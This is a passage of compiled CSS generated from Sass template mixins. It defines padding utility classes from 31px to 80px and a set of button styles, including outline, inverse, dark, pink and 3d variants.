/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-31 {
  padding-right: 31px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-32 {
  padding-top: 32px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-32 {
  padding-left: 32px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-32 {
  padding-bottom: 32px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-32 {
  padding-right: 32px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-33 {
  padding-top: 33px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-33 {
  padding-left: 33px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-33 {
  padding-bottom: 33px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-33 {
  padding-right: 33px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-34 {
  padding-top: 34px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-34 {
  padding-left: 34px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-34 {
  padding-bottom: 34px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-34 {
  padding-right: 34px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-35 {
  padding-top: 35px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-35 {
  padding-left: 35px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-35 {
  padding-bottom: 35px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-35 {
  padding-right: 35px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-36 {
  padding-top: 36px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-36 {
  padding-left: 36px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-36 {
  padding-bottom: 36px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-36 {
  padding-right: 36px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-37 {
  padding-top: 37px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-37 {
  padding-left: 37px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-37 {
  padding-bottom: 37px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-37 {
  padding-right: 37px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-38 {
  padding-top: 38px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-38 {
  padding-left: 38px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-38 {
  padding-bottom: 38px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-38 {
  padding-right: 38px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-39 {
  padding-top: 39px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-39 {
  padding-left: 39px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-39 {
  padding-bottom: 39px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-39 {
  padding-right: 39px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-40 {
  padding-top: 40px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-40 {
  padding-left: 40px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-40 {
  padding-bottom: 40px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-40 {
  padding-right: 40px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-41 {
  padding-top: 41px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-41 {
  padding-left: 41px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-41 {
  padding-bottom: 41px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-41 {
  padding-right: 41px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-42 {
  padding-top: 42px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-42 {
  padding-left: 42px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-42 {
  padding-bottom: 42px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-42 {
  padding-right: 42px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-43 {
  padding-top: 43px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-43 {
  padding-left: 43px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-43 {
  padding-bottom: 43px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-43 {
  padding-right: 43px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-44 {
  padding-top: 44px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-44 {
  padding-left: 44px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-44 {
  padding-bottom: 44px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-44 {
  padding-right: 44px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-45 {
  padding-top: 45px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-45 {
  padding-left: 45px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-45 {
  padding-bottom: 45px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-45 {
  padding-right: 45px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-46 {
  padding-top: 46px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-46 {
  padding-left: 46px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-46 {
  padding-bottom: 46px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-46 {
  padding-right: 46px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-47 {
  padding-top: 47px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-47 {
  padding-left: 47px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-47 {
  padding-bottom: 47px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-47 {
  padding-right: 47px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-48 {
  padding-top: 48px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-48 {
  padding-left: 48px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-48 {
  padding-bottom: 48px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-48 {
  padding-right: 48px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-49 {
  padding-top: 49px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-49 {
  padding-left: 49px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-49 {
  padding-bottom: 49px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-49 {
  padding-right: 49px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-50 {
  padding-top: 50px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-50 {
  padding-left: 50px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-50 {
  padding-bottom: 50px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-50 {
  padding-right: 50px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-51 {
  padding-top: 51px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-51 {
  padding-left: 51px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-51 {
  padding-bottom: 51px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-51 {
  padding-right: 51px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-52 {
  padding-top: 52px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-52 {
  padding-left: 52px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-52 {
  padding-bottom: 52px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-52 {
  padding-right: 52px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-53 {
  padding-top: 53px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-53 {
  padding-left: 53px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-53 {
  padding-bottom: 53px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-53 {
  padding-right: 53px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-54 {
  padding-top: 54px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-54 {
  padding-left: 54px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-54 {
  padding-bottom: 54px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-54 {
  padding-right: 54px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-55 {
  padding-top: 55px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-55 {
  padding-left: 55px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-55 {
  padding-bottom: 55px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-55 {
  padding-right: 55px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-56 {
  padding-top: 56px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-56 {
  padding-left: 56px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-56 {
  padding-bottom: 56px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-56 {
  padding-right: 56px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-57 {
  padding-top: 57px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-57 {
  padding-left: 57px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-57 {
  padding-bottom: 57px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-57 {
  padding-right: 57px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-58 {
  padding-top: 58px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-58 {
  padding-left: 58px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-58 {
  padding-bottom: 58px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-58 {
  padding-right: 58px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-59 {
  padding-top: 59px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-59 {
  padding-left: 59px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-59 {
  padding-bottom: 59px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-59 {
  padding-right: 59px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-60 {
  padding-top: 60px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-60 {
  padding-left: 60px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-60 {
  padding-bottom: 60px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-60 {
  padding-right: 60px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-61 {
  padding-top: 61px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-61 {
  padding-left: 61px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-61 {
  padding-bottom: 61px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-61 {
  padding-right: 61px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-62 {
  padding-top: 62px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-62 {
  padding-left: 62px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-62 {
  padding-bottom: 62px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-62 {
  padding-right: 62px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-63 {
  padding-top: 63px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-63 {
  padding-left: 63px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-63 {
  padding-bottom: 63px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-63 {
  padding-right: 63px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-64 {
  padding-top: 64px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-64 {
  padding-left: 64px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-64 {
  padding-bottom: 64px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-64 {
  padding-right: 64px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-65 {
  padding-top: 65px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-65 {
  padding-left: 65px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-65 {
  padding-bottom: 65px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-65 {
  padding-right: 65px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-66 {
  padding-top: 66px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-66 {
  padding-left: 66px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-66 {
  padding-bottom: 66px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-66 {
  padding-right: 66px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-67 {
  padding-top: 67px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-67 {
  padding-left: 67px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-67 {
  padding-bottom: 67px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-67 {
  padding-right: 67px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-68 {
  padding-top: 68px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-68 {
  padding-left: 68px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-68 {
  padding-bottom: 68px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-68 {
  padding-right: 68px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-69 {
  padding-top: 69px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-69 {
  padding-left: 69px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-69 {
  padding-bottom: 69px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-69 {
  padding-right: 69px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-70 {
  padding-top: 70px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-70 {
  padding-left: 70px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-70 {
  padding-bottom: 70px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-70 {
  padding-right: 70px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-71 {
  padding-top: 71px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-71 {
  padding-left: 71px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-71 {
  padding-bottom: 71px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-71 {
  padding-right: 71px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-72 {
  padding-top: 72px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-72 {
  padding-left: 72px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-72 {
  padding-bottom: 72px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-72 {
  padding-right: 72px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-73 {
  padding-top: 73px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-73 {
  padding-left: 73px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-73 {
  padding-bottom: 73px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-73 {
  padding-right: 73px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-74 {
  padding-top: 74px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-74 {
  padding-left: 74px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-74 {
  padding-bottom: 74px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-74 {
  padding-right: 74px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-75 {
  padding-top: 75px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-75 {
  padding-left: 75px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-75 {
  padding-bottom: 75px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-75 {
  padding-right: 75px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-76 {
  padding-top: 76px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-76 {
  padding-left: 76px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-76 {
  padding-bottom: 76px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-76 {
  padding-right: 76px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-77 {
  padding-top: 77px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-77 {
  padding-left: 77px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-77 {
  padding-bottom: 77px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-77 {
  padding-right: 77px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-78 {
  padding-top: 78px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-78 {
  padding-left: 78px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-78 {
  padding-bottom: 78px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-78 {
  padding-right: 78px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-79 {
  padding-top: 79px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-79 {
  padding-left: 79px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-79 {
  padding-bottom: 79px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-79 {
  padding-right: 79px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-top-80 {
  padding-top: 80px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-left-80 {
  padding-left: 80px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-bottom-80 {
  padding-bottom: 80px !important;
}

/* line 501, ../sass/mixins/_template-mixins.scss */
.padding-right-80 {
  padding-right: 80px !important;
}

/* 1. form */
/* line 2, ../sass/template/_form.scss */
button, .btn, .button {
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
/* line 4, ../sass/template/_form.scss */
button:hover, button:focus, .btn:hover, .button:hover, .btn:focus, .button:focus {
  outline: none !important;
}

/* line 8, ../sass/template/_form.scss */
.btn-outline-light {
  color: #FFFFFF !important;
  background-color: transparent;
  border-color: #FFFFFF !important;
}
/* line 79, ../sass/mixins/_template-mixins.scss */
.btn-outline-light:hover, .btn-outline-light:focus, .btn-outline-light:active, .btn-outline-light.active {
  color: #252525;
  background-color: #FFFFFF !important;
  border-color: #252525;
}
/* line 87, ../sass/mixins/_template-mixins.scss */
.open .btn-outline-light.dropdown-toggle {
  color: #252525;
  background-color: #FFFFFF !important;
  border-color: #252525;
}
/* line 92, ../sass/mixins/_template-mixins.scss */
.btn-outline-light:active, .btn-outline-light.active {
  background-image: none;
}
/* line 96, ../sass/mixins/_template-mixins.scss */
.open .btn-outline-light.dropdown-toggle {
  background-image: none;
}
/* line 102, ../sass/mixins/_template-mixins.scss */
.btn-outline-light.disabled, .btn-outline-light.disabled:hover, .btn-outline-light.disabled:focus, .btn-outline-light.disabled:active, .btn-outline-light.disabled.active, .btn-outline-light[disabled], .btn-outline-light[disabled]:hover, .btn-outline-light[disabled]:focus, .btn-outline-light[disabled]:active, .btn-outline-light[disabled].active, fieldset[disabled] .btn-outline-light, fieldset[disabled] .btn-outline-light:hover, fieldset[disabled] .btn-outline-light:focus, fieldset[disabled] .btn-outline-light:active, fieldset[disabled] .btn-outline-light.active {
  background-color: transparent;
  border-color: #FFFFFF !important;
}
/* line 112, ../sass/mixins/_template-mixins.scss */
.btn-outline-light .badge {
  color: transparent;
  background-color: #FFFFFF !important;
}

/* line 62, ../sass/mixins/_template-mixins.scss */
.btn-outline.btn-default {
  background: transparent;
  border-color: #fff !important;
  color: #fff !important;
}
/* line 66, ../sass/mixins/_template-mixins.scss */
.btn-outline.btn-default:hover {
  color: #076ed7;
  border-color: #fff !important;
  background: #fff !important;
}
/* line 62, ../sass/mixins/_template-mixins.scss */
.btn-outline.btn-primary {
  background: transparent;
  border-color: #252525;
  color: #252525;
}
/* line 66, ../sass/mixins/_template-mixins.scss */
.btn-outline.btn-primary:hover {
  color: #fff !important;
  border-color: #252525;
  background: #252525;
}
/* line 62, ../sass/mixins/_template-mixins.scss */
.btn-outline.btn-success {
  background: transparent;
  border-color: #076ed7;
  color: #076ed7;
}
/* line 66, ../sass/mixins/_template-mixins.scss */
.btn-outline.btn-success:hover {
  color: #FFFFFF !important;
  border-color: #076ed7;
  background: #076ed7;
}
/* line 62, ../sass/mixins/_template-mixins.scss */
.btn-outline.btn-info {
  background: transparent;
  border-color: #00aeef;
  color: #00aeef;
}
/* line 66, ../sass/mixins/_template-mixins.scss */
.btn-outline.btn-info:hover {
  color: #FFFFFF !important;
  border-color: #00aeef;
  background: #00aeef;
}
/* line 62, ../sass/mixins/_template-mixins.scss */
.btn-outline.btn-danger {
  background: transparent;
  border-color: #f65b47;
  color: #f65b47;
}
/* line 66, ../sass/mixins/_template-mixins.scss */
.btn-outline.btn-danger:hover {
  color: #FFFFFF !important;
  border-color: #f65b47;
  background: #f65b47;
}
/* line 62, ../sass/mixins/_template-mixins.scss */
.btn-outline.btn-warning {
  background: transparent;
  border-color: #fdb900;
  color: #fdb900;
}
/* line 66, ../sass/mixins/_template-mixins.scss */
.btn-outline.btn-warning:hover {
  color: #FFFFFF !important;
  border-color: #fdb900;
  background: #fdb900;
}

/* line 51, ../sass/mixins/_template-mixins.scss */
.btn-inverse.btn-primary:hover {
  color: #fff !important;
  background: #076ed7;
  border-color: #076ed7;
}
/* line 51, ../sass/mixins/_template-mixins.scss */
.btn-inverse.btn-success:hover {
  color: #076ed7;
  background: #FFFFFF !important;
}
/* line 51, ../sass/mixins/_template-mixins.scss */
.btn-inverse.btn-info:hover {
  color: #00aeef;
  background: #FFFFFF !important;
}
/* line 51, ../sass/mixins/_template-mixins.scss */
.btn-inverse.btn-danger:hover {
  color: #f65b47;
  background: #FFFFFF !important;
}
/* line 51, ../sass/mixins/_template-mixins.scss */
.btn-inverse.btn-warning:hover {
  color: #fdb900;
  background: #FFFFFF !important;
}
/* line 51, ../sass/mixins/_template-mixins.scss */
.btn-inverse.btn-theme:hover {
  color: #076ed7;
  background: #FFFFFF !important;
}

/* line 28, ../sass/template/_form.scss */
.btn-dark-double {
  font-size: 13px;
  font-weight: 600;
  color: #999999;
  border: 2px solid #4b4d4e;
  border-radius: 2px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  padding: 10px 15px;
  background: transparent;
}
/* line 36, ../sass/template/_form.scss */
.btn-dark-double:hover, .btn-dark-double:active {
  background: #252525;
  color: rgba(255, 255, 255, 0.7);
  border-color: #181818;
}

/* line 42, ../sass/template/_form.scss */
.btn.btn-dark, .btn-dark.button {
  border: 1px solid #e0e0e0 !important;
  background: #eeeeee !important;
  color: #888888 !important;
}
/* line 46, ../sass/template/_form.scss */
.btn.btn-dark:hover, .btn-dark.button:hover, .btn.btn-dark:active, .btn-dark.button:active {
  background: lightgray !important;
  border-color: lightgray !important;
}

/* line 51, ../sass/template/_form.scss */
.btn-sm {
  font-weight: 500;
}

/* line 54, ../sass/template/_form.scss */
.btn-border2x {
  border-width: 2px;
}

/* line 57, ../sass/template/_form.scss */
.btn.btn-lighten, .btn-lighten.button {
  border-color: #fff !important;
  color: #fff !important;
  background: transparent;
}
/* line 61, ../sass/template/_form.scss */
.btn.btn-lighten:hover, .btn-lighten.button:hover {
  color: #fff !important;
  background: transparent;
  border-color: #fff !important;
}

/* line 67, ../sass/template/_form.scss */
.btn.btn-white, .btn-white.button {
  background: #fff !important;
  color: #999999;
  border-color: #fff !important;
}
/* line 71, ../sass/template/_form.scss */
.btn.btn-white:hover, .btn-white.button:hover {
  color: #999999;
  background: #FFFFFF !important;
  border-color: #FFFFFF !important;
}

/* line 77, ../sass/template/_form.scss */
.btn-link-dark {
  color: #999999 !important;
  font-size: 18px !important;
  text-transform: inherit !important;
  line-height: 1.1 !important;
}

/* line 83, ../sass/template/_form.scss */
.btn-reverse {
  background: transparent;
  font-weight: 400;
  text-transform: capitalize;
}
/* line 87, ../sass/template/_form.scss */
.btn-reverse:hover, .btn-reverse:active, .btn-reverse:focus {
  color: #fff !important;
  background: #076ed7;
}
/* line 91, ../sass/template/_form.scss */
.btn-reverse i {
  font-size: 16px;
  margin-right: 8px;
  vertical-align: text-top;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .btn-reverse i {
  margin-left: 8px;
  margin-right: inherit;
}

/* line 97, ../sass/template/_form.scss */
.btn-gray {
  background: #eeeeee;
  color: #969696;
}
/* line 100, ../sass/template/_form.scss */
.btn-gray:hover, .btn-gray:active {
  background: #cccccc;
  color: #616161;
}

/* line 105, ../sass/template/_form.scss */
.btn-pink {
  color: #fff !important;
  background-color: #e3a3a2;
  border-color: #e3a3a2;
}
/* line 11, ../sass/bootstrap/mixins/_buttons.scss */
.btn-pink:hover, .btn-pink:focus, .btn-pink:active, .btn-pink.active, .open > .btn-pink.dropdown-toggle {
  color: #fff !important !important;
  background-color: #d77c7b;
  border-color: #d57473;
}
/* line 20, ../sass/bootstrap/mixins/_buttons.scss */
.btn-pink:active, .btn-pink.active, .open > .btn-pink.dropdown-toggle {
  background-image: none;
}
/* line 28, ../sass/bootstrap/mixins/_buttons.scss */
.btn-pink.disabled, .btn-pink.disabled:hover, .btn-pink.disabled:focus, .btn-pink.disabled:active, .btn-pink.disabled.active, .btn-pink[disabled], .btn-pink[disabled]:hover, .btn-pink[disabled]:focus, .btn-pink[disabled]:active, .btn-pink[disabled].active, fieldset[disabled] .btn-pink, fieldset[disabled] .btn-pink:hover, fieldset[disabled] .btn-pink:focus, fieldset[disabled] .btn-pink:active, fieldset[disabled] .btn-pink.active {
  background-color: #e3a3a2;
  border-color: #e3a3a2;
}
/* line 38, ../sass/bootstrap/mixins/_buttons.scss */
.btn-pink .badge {
  color: #e3a3a2;
  background-color: #fff !important;
}

/* line 108, ../sass/template/_form.scss */
.btn-3d {
  border: 0;
  border: 0;
  box-shadow: 0 -5px 0 0 rgba(0, 0, 0, 0.15) inset;
  -o-box-shadow: 0 -5px 0 0 rgba(0, 0, 0, 0.15) inset;
  -moz-box-shadow: 0 -5px 0 0 rgba(0, 0, 0, 0.15) inset;
  -webkit-box-shadow: 0 -5px 0 0 rgba(0, 0, 0, 0.15) inset;
  -ms-box-shadow: 0 -5px 0 0 rgba(0, 0, 0, 0.15) inset;
  border: 0;
  border: 0;
}
/* line 33, ../sass/mixins/_template-mixins.scss */
.btn-3d.btn-lg {
  box-shadow: 0 -5px 0 0 rgba(0, 0, 0, 0.15) inset;
  -o-box-shadow: 0 -5px 0 0 rgba(0, 0, 0, 0.15) inset;
  -moz-box-shadow: 0 -5px 0 0 rgba(0, 0, 0, 0.15) inset;
  -webkit-box-shadow: 0 -5px 0 0 rgba(0, 0, 0, 0.15) inset;
  -ms-box-shadow: 0 -5px 0 0 rgba(0, 0, 0, 0.15) inset;
}
/* line 33, ../sass/mixins/_template-mixins.scss */
.btn-3d.btn-sm {
  box-shadow: 0 -4px 0 0 rgba(0, 0, 0, 0.15) inset;
